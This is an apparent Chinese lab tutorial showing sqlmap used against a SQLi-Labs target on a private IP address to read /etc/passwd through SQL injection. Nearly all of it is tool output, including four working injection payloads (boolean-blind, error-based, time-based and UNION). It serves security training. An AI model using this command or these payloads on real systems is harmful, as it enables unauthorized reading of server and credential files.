 sqlmap读写文件
云演 让攻防更简单
sqlmap.py -u http://192.168.30.124:8203/Less-1/?id=1 --file-read /etc/passwd
C:\Users\zlng>sqlmap.py -u http://192.168.30.124:8203/Less-1/?id=1 --file-read /etc/passwd
{1.3.6.50#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ponsible for any misuse or damage caused by this program
[*] starting @ 18:52:03 /2019-12-24/
[18:52:03] [INFO] resuming back-end DBMS 'mysql'
[18:52:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7843=7843 AND 'qpRF'='qpRF
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5055 FROM(SELECT COUNT(*),CONCAT(0x71766a6b71,(SELECT (ELT(5055=5055,1))),0x7178716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6232 FROM (SELECT(SLEEP(5)))cxXM) AND 'KuXg'='KuXg
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1947' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x657467594f416c4b454a6259504c746c557545704b4a565251756a736863734d6b4a4c635a4b4562,0x7178716a71)
---
[18:52:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[18:52:03] [INFO] fingerprinting the back-end DBMS operating system
[18:52:03] [INFO] the back-end DBMS operating system is Linux
[18:52:03] [INFO] fetching file: '/etc/passwd'
[18:52:04] [WARNING] reflective value(s) found and filtering out
[18:52:04] [INFO] retrieved: ' '
[18:52:04] [WARNING] there was a problem decoding value ' ' from expected hexadecimal form
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[18:52:05] [INFO] retrieved: ' '
[18:52:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
files saved to [1]:
[*] C:\Users\zlng\AppData\Local\sqlmap\output\192.168.30.124\files\_etc_passwd (size differs from remote file)